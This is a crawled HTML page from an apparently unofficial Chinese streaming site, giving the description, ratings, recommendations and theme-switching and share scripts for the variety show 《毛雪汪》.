

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cqbzfuzx.com/v/132250.html
body_size: 15335
content:
<!DOCTYPE html><html><head><title>毛雪汪_更新至20251230期_免费高清综艺在线观看 - 西瓜影视</title><meta name="keywords" content="毛雪汪,毛雪汪在线观看,综艺" /><meta name="description" content="西瓜影视大陆综艺《毛雪汪》于2021年上映首播，西瓜影院提供高清未删减综艺毛雪汪完整版免费在线观看，《毛雪汪》是一档以原生朋友关系为切入点的场景化真人秀综艺节目。节目以友情为纽带，以“毛雪汪之家”为主要拍摄场景，讲述每周在这里相聚的毛不易、李雪琴和他们朋友之间真实有趣的故事，在嬉笑中撕开生活日常的现状，展现当下年轻人丰富的青..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.cqbzfuzx.com","wapurl":"www.cqbzfuzx.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230105-1/2ff840cdc545b986911e1ffc0185627e.png);" href="/">西瓜影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20230105-1/2ff840cdc545b986911e1ffc0185627e.png);" href="/">西瓜影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/81.html">电影</a></li><li><a href="/sort/82.html">电视剧</a></li><li><a href="/sort/84.html">动漫</a></li><li class="active"><a href="/sort/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">毛雪汪 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li class="active"><a class="mob_btn mob_btn4" href="/sort/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="西瓜影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" rel="nofollow"><span class="hot_name">红海行动</span></a></li><li><a href="/search/wd/%E6%8C%87%E7%8E%AF%E7%8E%8B.html" rel="nofollow"><span class="hot_name">指环王</span></a></li><li><a href="/search/wd/%E7%BA%BD%E7%BA%A6%E7%9A%84%E4%B8%80%E4%B8%AA%E9%9B%A8%E5%A4%A9.html" rel="nofollow"><span class="hot_name">纽约的一个雨天</span></a></li><li><a href="/search/wd/%E5%86%9B%E7%81%AB%E5%A4%A7%E5%8A%AB%E6%A1%88.html" rel="nofollow"><span class="hot_name">军火大劫案</span></a></li><li><a href="/search/wd/%E6%B5%81%E6%B5%AA%E5%9C%B0%E7%90%83.html" rel="nofollow"><span class="hot_name">流浪地球</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://bdzyimg1.com/upload/vod/20220221-1/40e356806e3600601afb8c8498b6d59a.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/132250-5-1.html" data-original="https://bdzyimg1.com/upload/vod/20220221-1/40e356806e3600601afb8c8498b6d59a.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至20251230期</span><span class="pic_vod text_right"><img src="https://www.cqbzfuzx.com/img.php?url=https://bdzyimg1.com/upload/vod/20220221-1/40e356806e3600601afb8c8498b6d59a.jpg" alt="毛雪汪" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">毛雪汪</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：maoxuewang</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>大陆综艺<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2021<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>7.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">更新至20251230期</span> - 免费在线观看</li><li class="data"><span>导演：</span>毛不易,李雪琴</li><li class="data"><span>主演：</span>未知</li><li class="data"><span>更新时间：</span><em>2025-12-30</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/132250-5-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《毛雪汪》https://www.cqbzfuzx.com/v/132250.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '毛雪汪',bdPic : 'https://bdzyimg1.com/upload/vod/20220221-1/40e356806e3600601afb8c8498b6d59a.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>西瓜影视大陆综艺《毛雪汪》是一部由毛不易,李雪琴导演执导，众多演员精彩演绎的中国大陆综艺，手机免费观看高清未删减完整版综艺节目就上西瓜影院，更多相关信息可移步至豆瓣综艺、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>《毛雪汪》是一档以原生朋友关系为切入点的场景化真人秀综艺节目。节目以友情为纽带，以“毛雪汪之家”为主要拍摄场景，讲述每周在这里相聚的毛不易、李雪琴和他们朋友之间真实有趣的故事，在嬉笑中撕开生活日常的现状，展现当下年轻人丰富的青春生活和精神世界，记录真实的成长。节目常年周更播出，为城市中努力打拼的年轻人带来陪伴和情绪上的健康疗愈。</span><p class="desc_tips hidden_xs">全部来源：【星辰影视】【优酷视频】【天堂影视】【爱奇艺】【星辰影院】【迅雷下载】【百度电影院】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="132250" data-score="4"><span class="label">给【<strong>毛雪汪</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/210098.html" title="冰雪正当燃加更版" data-original="https://img.wolongimg2.com:65/upload/vod/20220411-1/aa623ebb4dccb7e4b43f0b7cecad65f8.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第20220228期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/210098.html" title="冰雪正当燃加更版">冰雪正当燃加更版</a></p><p class="vodlist_sub">一档致敬冬奥，普及冬奥项目的冰雪特别节目三个“冰雪家族”俱乐部，带队前往全国五大城市，召集城市冰雪高手，强强组队，开启冬奥项目的“冰雪全国联赛</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/267107.html" title="黄河文化大会 第二季" data-original="https://pic1.zykpic.com/upload/vod/2023-12-03/17015741111.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20240203期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/267107.html" title="黄河文化大会 第二季">黄河文化大会 第二季</a></p><p class="vodlist_sub">大型文化综艺节目《黄河文化大会》第二季定档，于11月25日起，每周六20:30在山东卫视播出，11月26日播出文化“两创”特别节目。节目以“保</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/266609.html" title="爱唱歌的大学生" data-original="https://pic1.zykpic.com/upload/vod/2023-11-12/202311121699765274.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/266609.html" title="爱唱歌的大学生">爱唱歌的大学生</a></p><p class="vodlist_sub">《爱唱歌的大学生》是B站出品的2023年度S+自制音综，国内首档全女性大学生音乐成长节目。以全新企划模式，全球校园直选爱唱女大生，展开关于“组</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/243057.html" title="中餐厅第二季" data-original="https://pic1.zykpic.com/upload/vod/2022-10-10/16654102021.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/243057.html" title="中餐厅第二季">中餐厅第二季</a></p><p class="vodlist_sub">赵薇、苏有朋确定加盟湖南卫视美食文化真人秀《中餐厅》第二季，两位还珠老友将难得的再次同台。节目将于6月份在法国科尔马小镇录制，7月13日起湖南</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/270153.html" title="爆梗脱口秀" data-original="https://pic3.imgyzzy.com/upload/vod/2024-03-21/202403211710992320.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">20240809期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/270153.html" title="爆梗脱口秀">爆梗脱口秀</a></p><p class="vodlist_sub">爆梗脱口秀，金句天天有~</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/254576.html" title="超脑少年团第二季" data-original="https://pic1.zykpic.com/upload/vod/2022-08-07/16598410921.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20221007期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/254576.html" title="超脑少年团第二季">超脑少年团第二季</a></p><p class="vodlist_sub">这是一个重新出发的夏天，30位各有所长的少年来到「有意思学院」，迎接全能力扩列的综合挑战。十期节目，六大场景，十个大人世界的难题，十次孩子视角</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/227146.html" title="哎呀好身材 第四季" data-original="https://img.wolongimg2.com:65/upload/vod/20221210-1/a73c9edd6ca708ccef93b4b7ee379571.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第20230306期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/227146.html" title="哎呀好身材 第四季">哎呀好身材 第四季</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;大陆&nbsp;/&nbsp;沈梦辰</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/226987.html" title="妻子的浪漫旅行 第六季" data-original="https://img.wolongimg2.com:65/upload/vod/20221124-1/ef9e30a407fb873e3b68531a3abdf7da.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第20230209期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/226987.html" title="妻子的浪漫旅行 第六季">妻子的浪漫旅行 第六季</a></p><p class="vodlist_sub">暂无剧情简介</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/302717.html" title="加康加年味第四季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-23/202601231769180998.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260123期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/302717.html" title="加康加年味第四季">加康加年味第四季</a></p><p class="vodlist_sub">加康加年味4定档0123# 前方高能年味预警！《加康加年味》第四季惊喜回归！春节韵味碰撞新潮活力，你的年味搭子即将上线！加康好友温暖齐聚，化身</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/302472.html" title="最强大脑第十三季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768563566.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260123期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/302472.html" title="最强大脑第十三季">最强大脑第十三季</a></p><p class="vodlist_sub">《最强大脑第十三季》是江苏卫视推出的节目，于2026年1月16日起每周五晚20:20在该台首播。节目由科大讯飞AI学习机独家冠名播出。节目以“</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/301883.html" title="有歌第2季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-02/202601021767365630.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260123期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/301883.html" title="有歌第2季">有歌第2季</a></p><p class="vodlist_sub">《有歌》第二季是浙江卫视推出的音乐竞演类真人秀。以“挖掘原创好音乐，为华语乐坛寻找下一首金曲”为核心价值，立足于当代音乐产业对优质原创内容的渴</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/152460.html" title="欢乐集结号" data-original="https://pic.monidai.com/img/ebc530467f3968d2ef40ea09e5a85e72.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260123期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/152460.html" title="欢乐集结号">欢乐集结号</a></p><p class="vodlist_sub">《欢乐集结号》是一档集幽默的笑话，天下奇闻于一体的娱乐类节目。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/80831.html" title="养生堂" data-original="https://bdzyimg1.com/upload/vod/20220216-1/88d236563195c10afc9b90687d9234c3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260123期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/80831.html" title="养生堂">养生堂</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;内地&nbsp;/&nbsp;主持人:,悦悦</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/80830.html" title="笑动剧场" data-original="https://bdzyimg1.com/upload/vod/20220226-1/c0b5a1553177d3f952cb116d0aeddb39.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260123期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/80830.html" title="笑动剧场">笑动剧场</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;内地&nbsp;/&nbsp;主持人:,龚宁</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/301859.html" title="中国新声代2026" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-02/202601021767326872.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260123期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/301859.html" title="中国新声代2026">中国新声代2026</a></p><p class="vodlist_sub">《中国新声代2026》集结15位怀揣音乐梦想的新声学员，他们将分别加入三位音乐老师的班级，师生携手开启5大成长篇章的音乐征程。学员们通过多样化</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/300370.html" title="中国唱将" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-24/17613108961.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260123期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/300370.html" title="中国唱将">中国唱将</a></p><p class="vodlist_sub">中央广播电视总台文艺节目中心音乐人才选拔类节目《中国唱将》，首创“国家级音乐人才集训营”，全力托举，锻造新声。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/301866.html" title="男生女生向前冲第十八季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-02/202601021767334541.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260123期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/301866.html" title="男生女生向前冲第十八季">男生女生向前冲第十八季</a></p><p class="vodlist_sub">男生女生向前冲第十八季</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/286556.html" title="百家讲坛" data-original="https://pic3.imgyzzy.com/upload/vod/2024-08-13/17235270991.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260123期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286556.html" title="百家讲坛">百家讲坛</a></p><p class="vodlist_sub">《百家讲坛》是中央电视台科教频道（CCTV-10）2001年7月9日开播的讲座式栏目，栏目宗旨为建构时代常识，享受智慧人生。选择观众最感兴趣、</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/130110.html" title="第三调解室" data-original="https://bdzyimg1.com/upload/vod/20220217-1/467b44b28a4d67b19c978ed6fc493363.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260123期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/130110.html" title="第三调解室">第三调解室</a></p><p class="vodlist_sub">第三调解室，说法，说理，说亲情。第三调解室是国内第一档具有法律效力的排解矛盾、化解纠纷的电视节目。节目现场将有人民调解员、律师、心理专家为当事</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/302666.html" title="声生不息·华流季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-21/17636981441.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260123期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/302666.html" 